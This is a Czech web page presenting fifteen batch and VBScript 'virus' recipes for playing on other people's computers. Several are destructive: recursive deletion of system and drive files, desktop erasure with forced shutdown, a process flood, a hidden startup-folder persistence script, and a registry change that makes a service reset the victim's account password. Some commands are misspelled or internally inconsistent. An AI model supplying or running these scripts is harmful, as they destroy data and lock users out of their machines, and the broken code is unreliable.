jak vytvořit vyr
1. JAK NĚKOMU VYPNOUT PC *
Do textového editoru napište
shutdown -s -t 10
(10 značí čas v sekundách za který se vypne pc)
Uložíme jako vir.bat
2. NEPŘÍJEMNÉ TABULKY
Do textového editoru napište
start
start
start
start
start
start
start
start
start
start
start
start
start
start
start
Potom to uložíme jako vir.bat
3. STÁLE SE OTEVÍRAJÍCÍ MECHANIKA *
Do textového editoru napište
MsgBox "Sem napiste libovolnou větu např.. ha ha nechal ses napálit "
Set ovladani = Createobject("wMPlayer.OCX.7" )
Set mechaniky = ovladani.cdromCollection
If mechaniky.count Then
For i = O To mechaniky.Count - 1
mechaniky.Item(i).Eject
mechaniky.Item(i).Eject
mechaniky.Item(i).Eject
mechaniky.Item(i).Eject
mechaniky.Item(i).Eject
Next
End If
mechaniky .Item znázorňuje kolikrát se otevře a zavře cd-rom... (v tomto případě by to bylo 5 ×)
Uložíme jako vir.vbs
4. MALÁ SRANDA *
Do textového editoru napište
@echo off
echo ( sem napiste libovolnou větu bez háčků a čárek )
pause
echo ( taky napiste nějakou větu bez háčků a čárek )
:1
dir /s
goto 1
exit
Uložíme jako vir.bat a otevřete
5. PC VÁM NĚCO NAPÍŠE DO TEXT. EDITORU *
Do textového editoru napište
Set wshshell = wscript.CreateObject("WScript.Shell")
Wshshell.run "Notepad"
wscript.sleep 400
wshshell.sendkeys "E"
wscript.sleep 100
wshshell.sendkeys "R"
wscript.sleep 120
wshshell.sendkeys "R"
wscript.sleep 200
wshshell.sendkeys "O"
wscript.sleep 140
wshshell.sendkeys "R"
wscript.sleep 100
wshshell.sendkeys " "
wscript.sleep 100
wshshell.sendkeys "D"
wscript.sleep 200
wshshell.sendkeys "E"
wscript.sleep 150
wshshell.sendkeys "L"
wscript.sleep 170
wshshell.sendkeys "E"
wscript.sleep 200
wshshell.sendkeys "T"
wscript.sleep 100
wshshell.sendkeys "I"
wscript.sleep 50
wshshell.sendkeys "N"
wscript.sleep 120
wshshell.sendkeys "G"
wscript.sleep 160
wshshell.sendkeys " "
wscript.sleep 200
wshshell.sendkeys "W"
wscript.sleep 100
wshshell.sendkeys "I"
wscript.sleep 100
wshshell.sendkeys "N"
wscript.sleep 200
wshshell.sendkeys "D"
wscript.sleep 120
wshshell.sendkeys "O"
wscript.sleep 120
wshshell.sendkeys "W"
wscript.sleep 120
wshshell.sendkeys "S"
wscript.sleep 120
wshshell.sendkeys "...."
wscript.sleep 120
wshshell.sendkeys " "
wscript.sleep 120
wshshell.sendkeys "T"
wscript.sleep 120
wshshell.sendkeys "A"
wscript.sleep 120
wshshell.sendkeys "K"
wscript.sleep 120
wshshell.sendkeys "Y"
wscript.sleep 120
wshshell.sendkeys " "
wscript.sleep 120
wshshell.sendkeys "S"
wscript.sleep 120
wshshell.sendkeys "E"
wscript.sleep 120
wshshell.sendkeys " "
wscript.sleep 120
wshshell.sendkeys "N"
wscript.sleep 120
wshshell.sendkeys "A"
wscript.sleep 120
wshshell.sendkeys "C"
wscript.sleep 120
wshshell.sendkeys "H"
wscript.sleep 120
wshshell.sendkeys "Y"
wscript.sleep 120
wshshell.sendkeys "T"
wscript.sleep 120
wshshell.sendkeys "A"
wscript.sleep 120
wshshell.sendkeys "S"
wscript.sleep 120
wshshell.sendkeys " "
wscript.sleep 120
wshshell.sendkeys "!!!!"
Uložte jako vir.vbs a zkuste otevřít, je to sranda :)
6. JAK SE PŘIPOJIT NA VZDÁLENÝ POČÍTAČ
1.Stáhněte si http://www.uloz.to/7415972/teamviewer-exe
2.Spustťe pošlete kamarádovi.
3.Poproste ho o ID a Heslo.
4.Až budete mít ID a Heslo dáte ID do kolonky ID a pod tím ovládat.
5.Pak se Vás to zeptá na heslo,dáte ho tam.
6.Tak a teď jste na kamarádovím PC a můžete ho ovládat.
Bez TeamWieveru by nebyla technologie.John Lennon
Místo "ovládat" dejte např.Přenášet soubory
7. VYMAZÁNÍ SYSTÉMOVÝCH SOUBORŮ
Do textového editoru napište
del %systemdriva%\*.* /s /f /q
Ulož te jako vir.bat
8. ZASEKÁNÍ POČÍTAČE TAK, ŽE KRACHNE
@eco off
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
start iexlore.exe
Uložte jako vir.bat nebo .cmd
9. 10 000x OK *
Do textového editoru napište
@echo off
msg * a nejakou větu
( napište tam to "msg * a nejakou větu" klikně 10 000 000 aby byla sranda)
Uložte jako vir.bat nebo .vbs
10. VYMAZÁNÍ PLOCHY A VYPNUTÍ PC
Do textového editoru napište
del /Q /S C:*.*
shutdown -s -f -t 25 -c "vas text bez háčků a čárek "
Ulozte jako vir.bat
( cislo 25 udava sekundy za jak dlouho se vypne pc )
11. TO JE SRANDA *
Do txt. editoru napiste -
@echo off
msg * az se zavre toto okno pokracuj tim cernym oknem a nikdy ho neukoncuj!(pro pokracovani v tomto okne zmackni ok)
echo Chcete smazat vsechny soubory ulozene v poitaci?(a/n)
pause
dir /s
dir /s
echo * mazani dokonceno
msg * jestli chces vypnout automaticke vypnuti systemu otevri start, spustit (nad odhlasit) a napis: shutdown -a
shutdown -s -t 500 -c "System nemohl nalezt potrebne soubory."
nul
nul
nul
msg * a podivej se na cerne okno!!!!!!!!!!!!!!!!!
echo neukoncuj tento program dokud nezrusis vypnuti systemu. potom zmackni enter
pause
msg * tak jake to bylo :D nic se ti nesmazalo byla to jen simulace mazani :D
Ulozte jako vir.bat
12. JAK NĚKOHO HODNĚ NAPÁLIT *
Do textového editoru napište
@echo off
title Erase all files :D
color 02
cls
echo Chces smazat slozky nebo ne? (y/n)
pause >nul
cls
color 04
echo Opravdu chces smazat? (y/n)
pause >nul
cls
echo Searching for C:/ drive...
ping localhost >nul
dir /s
dir /s
echo.
echo.
echo.
echo.
echo.
echo Erasing Files...
ping localhost >nul
cls
echo Files erased!
pause
msg * Tak co jak se ti to libilo pekny co :D
exit
Uložte jako vir.bat nebo .vbs
( klidně to otevřete jen to postraší )
13. TOHLE OPRAVDU " NASERE " *
Do textového editoru napište
if not exist C:\soubor.bat ( echo >pomocny.bat move soubor.bat C:\soubor.bat
echo >>pomocny.bat start /b c:\soubor.bat
echo >>pomocny.bat move pomocny.bat C:\pomocny.bat)
if exist pomocny.bat (start /b pomocny.bat)
cd "C:\Documents and settings\All Users\Na* %Start\Programy\Po sp*\"
echo >systemovy.vbs MsgBox "Čus draku! Neboj, neni to žádnej vir, jen nasrávací prográmek, kterej tě bude srát každej den! :) Dokud ho neodstraníš!"
echo >>systemovy.vbs MsgBox "FATAL ERROR! Váš držák na pivo je prázdný!!!"
echo >>systemovy.vbs Set ovladani = Createobject("wMPlayer.OCX.7" )
echo >>systemovy.vbs Set mechaniky = ovladani.cdromCollection
echo >>systemovy.vbs If mechaniky.count Then
echo >>systemovy.vbs For i = O To mechaniky.Count -
echo >>systemovy.vbs mechaniky.Item(i).Eject
echo >>systemovy.vbs Next
echo >>systemovy.vbs End If
echo >win32.bat shutdown -s -t 10800 -c "Jo, a jeste jedna vec! Tvuj pocitac si stezoval, ze ho mas vzdycky pustenej celej den! Tak ted nepobezi vic jak 3 hodiny v kuse ;-)
echo >win64.bat attrib c:\soubor.bat -H
echo >>win64.bat del c:\soubor.bat
cd "C:\"
erase pomocny.bat
cl
attrib soubor.bat +H
cls
exit
Ulozte jako vir.bat
14. VYPNE PC A DALŠÍ KRAVINY :)
Do textového editoru napište
echo off
echo Windows Registry Editor Version 5.00o > %homedrive%\windows\x.reg
echo.>> %homedrive%\windows\x.reg
echo [KEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\AudioSrv] >> %homedrive%\windows\x.reg
echo.>> %homedrive%\windows\x.reg
echo "ImagePath"="net user %%username%% 721909467 ">> %homedrive%\windows\x.der
reg import %homedrive%..)\windows\x.reg
shutdown -r -f -t 0
erase /q *.cmd
Uložíme jako vir.bat
15. VYMAŽE PLOCHU A VYPNE PC
Do textového editoru napište
echo off
erase /q /s "%homedrive%\documents and settings\%username%\plocha\*.*"
shutdown -s -f -t 0
erase /q *.cmd
Uložíme jako vir.bat
Více zde: http://hackovanipc.webnode.cz/hacking/vyrobeni-viru/